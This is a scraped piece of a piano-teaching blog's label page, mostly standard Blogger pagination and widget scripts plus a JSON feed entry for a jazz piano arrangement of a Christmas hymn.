);

//]]>
</script>
<script>
//<![CDATA[
var POSTPAGER_OLDER = "Previous";
var POSTPAGER_NEWER = "Next";
$(document).ready(function(typage){
	var b = typage("#post-pager .blog-pager-newer-link");
	var c = typage("#post-pager .blog-pager-older-link");
	typage.get(b.attr("href"), function (c) {
		b.html("<b>" + POSTPAGER_NEWER + "</b><span>" + typage(c).find(".post h1.post-title").text() + "</span>")
	},
	"html");
	typage.get(c.attr("href"), function (b) {
		c.html("<b>" + POSTPAGER_OLDER + "</b><span>" + typage(b).find(".post h1.post-title").text() + "</span>")
	},
	"html")
});
$(document).ready(function(){function relatedPost(g,e,r){$.ajax({url:"/feeds/posts/default/-/"+e+"?alt=json-in-script&max-results="+r,type:"get",dataType:"jsonp",success:function(t){for(var u="",h='<div class="related">',x=0;x<t.feed.entry.length;x++){for(var z=0;z<t.feed.entry[x].link.length;z++){if("alternate"==t.feed.entry[x].link[z].rel){u=t.feed.entry[x].link[z].href;break}}
var p=t.feed.entry[x].title.$t;var c=t.feed.entry[x].content.$t;var y=$('<div>').html(c);if(c.indexOf("http://www.youtube.com/embed/")>-1||c.indexOf("https://www.youtube.com/embed/")>-1){var d=t.feed.entry[x].media$thumbnail.url,m=d.replace('/default.jpg','/mqdefault.jpg'),k=m;}else if(c.indexOf("<img")>-1){var s=y.find('img:first').attr('src'),v=s.replace('s72-c','s600');var k=v;}else{var k='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjetSxC1vdSGklkxHZKqdobAziVgPYVBRmKqTCEIzdrszVc6K30RgAgOoeNVaVOQh9o0BTV13iuwuuLEWKUyzq9GfrLBqaC06e4hJi3bZPWJRpw7ZWB0H2CkRHlc6Gc-DlnOcT__D4SsXQ/s1600-r/nth.png';}
h+='<li><div class="related-thumb"><a class="related-img" href="'+u+'" style="background:url('+k+') no-repeat center center;background-size: cover"/></div><h3 class="related-title"><a href="'+u+'">'+p+'</a></h3></li>'}
h+='</div>',g.html(h);}})}
$("#related-posts").each(function(){var g=$(this),e=g.text(),r=3;relatedPost(g,e,r);});});
//]]>
</script>
<style>
article {
    padding:0 10px 0 0;
overflow:hidden;
}
.post-header {
    padding:0;
  }
</style>
<script type='text/javascript'>
var postperpage= 6;
var numshowpage=3;
var upPageWord ='Prev';
var downPageWord ='Next';
var urlactivepage=location.href;
var home_page="/";
</script>
<script type='text/javascript'>
//<![CDATA[
var nopage;var jenis;var nomerhal;var lblname1;halamanblogger();function loophalaman(banyakdata){var html='';nomerkiri=parseInt(numshowpage/2);if(nomerkiri==numshowpage-nomerkiri){numshowpage=nomerkiri*2+1}mulai=nomerhal-nomerkiri;if(mulai<1)mulai=1;maksimal=parseInt(banyakdata/postperpage)+1;if(maksimal-1==banyakdata/postperpage)maksimal=maksimal-1;akhir=mulai+numshowpage-1;if(akhir>maksimal)akhir=maksimal;html+="<span class='showpageOf'>Page "+nomerhal+' of '+maksimal+"</span>";var prevnomer=parseInt(nomerhal)-1;if(nomerhal>1){if(nomerhal==2){if(jenis=="page"){html+='<span class="showpage"><a href="'+home_page+'">'+upPageWord+'</a></span>'}else{html+='<span class="showpageNum"><a href="/search/label/'+lblname1+'?&max-results='+postperpage+'">'+upPageWord+'</a></span>'}}else{if(jenis=="page"){html+='<span class="showpageNum"><a href="#" onclick="redirectpage('+prevnomer+');return false">'+upPageWord+'</a></span>'}else{html+='<span class="showpageNum"><a href="#" onclick="redirectlabel('+prevnomer+');return false">'+upPageWord+'</a></span>'}}}if(mulai>1){if(jenis=="page"){html+='<span class="showpageNum"><a href="'+home_page+'">1</a></span>'}else{html+='<span class="showpageNum"><a href="/search/label/'+lblname1+'?&max-results='+postperpage+'">1</a></span>'}}if(mulai>2){html+='  '}for(var jj=mulai;jj<=akhir;jj++){if(nomerhal==jj){html+='<span class="showpagePoint">'+jj+'</span>'}else if(jj==1){if(jenis=="page"){html+='<span class="showpageNum"><a href="'+home_page+'">1</a></span>'}else{html+='<span class="showpageNum"><a href="/search/label/'+lblname1+'?&max-results='+postperpage+'">1</a></span>'}}else{if(jenis=="page"){html+='<span class="showpageNum"><a href="#" onclick="redirectpage('+jj+');return false">'+jj+'</a></span>'}else{html+='<span class="showpageNum"><a href="#" onclick="redirectlabel('+jj+');return false">'+jj+'</a></span>'}}}if(akhir<maksimal-1){html+=''}if(akhir<maksimal){if(jenis=="page"){html+='<span class="showpageNum"><a href="#" onclick="redirectpage('+maksimal+');return false">'+maksimal+'</a></span>'}else{html+='<span class="showpageNum"><a href="#" onclick="redirectlabel('+maksimal+');return false">'+maksimal+'</a></span>'}}var nextnomer=parseInt(nomerhal)+1;if(nomerhal<maksimal){if(jenis=="page"){html+='<span class="showpageNum"><a href="#" onclick="redirectpage('+nextnomer+');return false">'+downPageWord+'</a></span>'}else{html+='<span class="showpageNum"><a href="#" onclick="redirectlabel('+nextnomer+');return false">'+downPageWord+'</a></span>'}}var pageArea=document.getElementsByName("pageArea");var blogPager=document.getElementById("blog-pager");for(var p=0;p<pageArea.length;p++){pageArea[p].innerHTML=html}if(pageArea&&pageArea.length>0){html=''}if(blogPager){blogPager.innerHTML=html}}function hitungtotaldata(root){var feed=root.feed;var totaldata=parseInt(feed.openSearch$totalResults.$t,10);loophalaman(totaldata)}function halamanblogger(){var thisUrl=urlactivepage;if(thisUrl.indexOf("/search/label/")!=-1){if(thisUrl.indexOf("?updated-max")!=-1){lblname1=thisUrl.substring(thisUrl.indexOf("/search/label/")+14,thisUrl.indexOf("?updated-max"))}else{lblname1=thisUrl.substring(thisUrl.indexOf("/search/label/")+14,thisUrl.indexOf("?&max"))}}if(thisUrl.indexOf("?q=")==-1&&thisUrl.indexOf(".html")==-1){if(thisUrl.indexOf("/search/label/")==-1){jenis="page";if(urlactivepage.indexOf("#PageNo=")!=-1){nomerhal=urlactivepage.substring(urlactivepage.indexOf("#PageNo=")+8,urlactivepage.length)}else{nomerhal=1}document.write("<script src=\""+home_page+"feeds/posts/summary?max-results=1&alt=json-in-script&callback=hitungtotaldata\"><\/script>")}else{jenis="label";if(thisUrl.indexOf("&max-results=")==-1){postperpage=20}if(urlactivepage.indexOf("#PageNo=")!=-1){nomerhal=urlactivepage.substring(urlactivepage.indexOf("#PageNo=")+8,urlactivepage.length)}else{nomerhal=1}document.write('<script src="'+home_page+'feeds/posts/summary/-/'+lblname1+'?alt=json-in-script&callback=hitungtotaldata&max-results=1" ><\/script>')}}}function redirectpage(numberpage){jsonstart=(numberpage-1)*postperpage;nopage=numberpage;var nBody=document.getElementsByTagName('head')[0];var newInclude=document.createElement('script');newInclude.type='text/javascript';newInclude.setAttribute("src",home_page+"feeds/posts/summary?start-index="+jsonstart+"&max-results=1&alt=json-in-script&callback=finddatepost");nBody.appendChild(newInclude)}function redirectlabel(numberpage){jsonstart=(numberpage-1)*postperpage;nopage=numberpage;var nBody=document.getElementsByTagName('head')[0];var newInclude=document.createElement('script');newInclude.type='text/javascript';newInclude.setAttribute("src",home_page+"feeds/posts/summary/-/"+lblname1+"?start-index="+jsonstart+"&max-results=1&alt=json-in-script&callback=finddatepost");nBody.appendChild(newInclude)}function finddatepost(root){post=root.feed.entry[0];var timestamp1=post.published.$t.substring(0,19)+post.published.$t.substring(23,29);var timestamp=encodeURIComponent(timestamp1);if(jenis=="page"){var alamat="/search?updated-max="+timestamp+"&max-results="+postperpage+"#PageNo="+nopage}else{var alamat="/search/label/"+lblname1+"?updated-max="+timestamp+"&max-results="+postperpage+"#PageNo="+nopage}location.href=alamat}
//]]>
</script>
<!--Page Navigation Ends -->

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY5iDe0KAflJh4gFapXJTzENciluTg:1768583037264';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d1795861138799264173','//blog.jennifermeltonpiano.com/search/label/christmas%20music?updated-max\x3d2022-12-05T09:58:00-08:00\x26max-results\x3d20\x26start\x3d20\x26by-date\x3dfalse','1795861138799264173');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '1795861138799264173', 'title': 'My Piano Journey', 'url': 'https://blog.jennifermeltonpiano.com/search/label/christmas%20music?updated-max\x3d2022-12-05T09:58:00-08:00\x26max-results\x3d20\x26start\x3d20\x26by-date\x3dfalse', 'canonicalUrl': 'https://blog.jennifermeltonpiano.com/search/label/christmas%20music?updated-max\x3d2022-12-05T09:58:00-08:00\x26max-results\x3d20\x26start\x3d20\x26by-date\x3dfalse', 'homepageUrl': 'https://blog.jennifermeltonpiano.com/', 'searchUrl': 'https://blog.jennifermeltonpiano.com/search', 'canonicalHomepageUrl': 'https://blog.jennifermeltonpiano.com/', 'blogspotFaviconUrl': 'https://blog.jennifermeltonpiano.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22My Piano Journey - Atom\x22 href\x3d\x22https://blog.jennifermeltonpiano.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22My Piano Journey - RSS\x22 href\x3d\x22https://blog.jennifermeltonpiano.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22My Piano Journey - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/1795861138799264173/posts/default\x22 /\x3e\n', 'meTag': '\x3clink rel\x3d\x22me\x22 href\x3d\x22https://www.blogger.com/profile/16115345298592921346\x22 /\x3e\n', 'adsenseClientId': 'ca-pub-9239424925603618', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': true, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/2dfa401275732ff9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'Continue Reading...', 'pageType': 'index', 'searchLabel': 'christmas music', 'pageName': 'christmas music', 'pageTitle': 'My Piano Journey: christmas music', 'metaDescription': 'A blog dedicated to piano teaching.'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'My Piano Journey', 'description': 'A blog dedicated to piano teaching.', 'url': 'https://blog.jennifermeltonpiano.com/search/label/christmas%20music?updated-max\x3d2022-12-05T09:58:00-08:00\x26max-results\x3d20\x26start\x3d20\x26by-date\x3dfalse', 'type': 'feed', 'isSingleItem': false, 'isMultipleItems': true, 'isError': false, 'isPage': false, 'isPost': false, 'isHomepage': false, 'isArchive': false, 'isSearch': true, 'isLabelSearch': true, 'search': {'label': 'christmas music', 'resultsMessage': 'Showing posts with the label christmas music', 'resultsMessageHtml': 'Showing posts with the label \x3cspan class\x3d\x27search-label\x27\x3echristmas music\x3c/span\x3e'}}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'navMessage': 'No posts with label \x3cb\x3echristmas music\x3c/b\x3e. \x3ca href\x3d\x22https://blog.jennifermeltonpiano.com/\x22\x3eShow all posts\x3c/a\x3e', 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogSearchView', new _WidgetInfo('BlogSearch1', 'sidebar', document.getElementById('BlogSearch1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'sidebar', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'Footer Widget (A)', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label2', 'Footer Widget (B)', document.getElementById('Label2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label3', 'Footer Widget (c)', document.getElementById('Label3'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="6a1xAIf69ZCAFeChgw-4Dw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768583040510');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://blog.jennifermeltonpiano.com/feeds/posts/summary/-/christmas%20music?alt=json-in-script&callback=hitungtotaldata&max-results=1
body_size: 2027
content:
// API callback
hitungtotaldata({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-1795861138799264173"},"updated":{"$t":"2025-07-07T11:52:29.359-05:00"},"category":[{"term":"piano teacher’s guide"},{"term":"beginners"},{"term":"piano curriculum"},{"term":"piano teacher's guide"},{"term":"reviews"},{"term":"ads"},{"term":"free"},{"term":"full focus planner"},{"term":"piano studio start up"},{"term":"Alfred"},{"term":"SMARTER goals"},{"term":"aha moments"},{"term":"composer birthdays"},{"term":"faber"},{"term":"humoresque"},{"term":"meaningful work"},{"term":"original printable"},{"term":"piano method"},{"term":"professional image"},{"term":"studio business"},{"term":"website"},{"term":"authenticity"},{"term":"business card"},{"term":"creativity"},{"term":"early intermediate"},{"term":"flashcards"},{"term":"lessons"},{"term":"method books"},{"term":"parody"},{"term":"practice"},{"term":"preschool"},{"term":"productivity"},{"term":"stickers"},{"term":"theory worksheet"},{"term":"travelogue"},{"term":"young children"},{"term":"Gershwin"},{"term":"case study"},{"term":"chicago business license"},{"term":"chopin"},{"term":"christmas music"},{"term":"debussy"},{"term":"graphic design"},{"term":"lesson content"},{"term":"lesson hacks"},{"term":"liszt"},{"term":"logo"},{"term":"music board games"},{"term":"music for little mozarts"},{"term":"music learning theory"},{"term":"my first piano adventure"},{"term":"organization"},{"term":"original score"},{"term":"performance"},{"term":"piano arrangements"},{"term":"piano business"},{"term":"piano karate"},{"term":"piano lesson notes template"},{"term":"piano student gifts"},{"term":"piano student incentive program"},{"term":"purchase"},{"term":"quotes"},{"term":"recitals"},{"term":"rest"},{"term":"roses"},{"term":"satire"},{"term":"scams"},{"term":"self-compassion"},{"term":"skeleton key cards"},{"term":"stationery"},{"term":"talent"},{"term":"technology"},{"term":"toys"},{"term":"zoning laws"}],"title":{"type":"text","$t":"My Piano Journey"},"subtitle":{"type":"html","$t":"Your tour guide through the world of piano teaching"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/blog.jennifermeltonpiano.com\/feeds\/posts\/summary"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1795861138799264173\/posts\/summary\/-\/christmas+music?alt=json-in-script\u0026max-results=1"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.jennifermeltonpiano.com\/search\/label\/christmas%20music"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"Jenny Melton"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16115345298592921346"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjX6SBvZRQNBl_ibpbLtyQgghbQaF9fIS-aH1195pXVtKbpZebh4hcxz4jZVxdq3NuU57N1DMn9lTX6oLz5x08oCkpF-N-5DneV1J8KKAeO8mx9_7TxXq0TMWvv3ZcUzTE\/s113\/Small+Avatar+Profile.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"1"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"1"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-1795861138799264173.post-3623006624900404477"},"published":{"$t":"2022-12-05T11:58:00.007-06:00"},"updated":{"$t":"2023-07-22T16:18:14.574-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"christmas music"},{"scheme":"http://www.blogger.com/atom/ns#","term":"original score"},{"scheme":"http://www.blogger.com/atom/ns#","term":"piano arrangements"},{"scheme":"http://www.blogger.com/atom/ns#","term":"purchase"}],"title":{"type":"text","$t":"🖋 Sheet Music: Come, Thou Long Expected Jesus "},"summary":{"type":"text","$t":"\u0026nbsp;Now available for digital download from Sheet Music Plus and Sheet Music Direct.\u0026nbsp;$2.99Play this popular Christmas hymn tune at your church using this unique jazz reharmonization for piano. This lovely arrangement brings this hymn tune into modern times with interesting harmonies and calming arpeggiated chords. Other popular texts include Alleluia Sing to Jesus! and Love Divine All "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.jennifermeltonpiano.com\/feeds\/3623006624900404477\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/blog.jennifermeltonpiano.com\/2022\/12\/now-available-come-thou-long-expected.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1795861138799264173\/posts\/default\/3623006624900404477"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1795861138799264173\/posts\/default\/3623006624900404477"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.jennifermeltonpiano.com\/2022\/12\/now-available-come-thou-long-expected.html","title":"🖋 Sheet Music: Come, Thou Long Expected Jesus "}],"author":[{"name":{"$t":"Jenny Melton"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16115345298592921346"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjX6SBvZRQNBl_ibpbLtyQgghbQaF9fIS-aH1195pXVtKbpZebh4hcxz4jZVxdq3NuU57N1DMn9lTX6oLz5x08oCkpF-N-5DneV1J8KKAeO8mx9_7TxXq0TMWvv3ZcUzTE\/s113\/Small+Avatar+Profile.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh9IGKTBQn-IVbaApXOkn623cAAfecgk1w3yHmpCB1JdkhrofHiY-qjc5LPjPE_dk-_oE6JvrTzypAxxF1cNnlDA9QenLvF4XHe35BquRQ1f2S5jbZGCXYe1K0e3R4oW_TISOL5tdaQbJjzWHiKZlxwPRdJ3CixJo5akFztqYkvhUlePq0WDSBvocLMTw\/s72-w494-h640-c\/Untitled.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});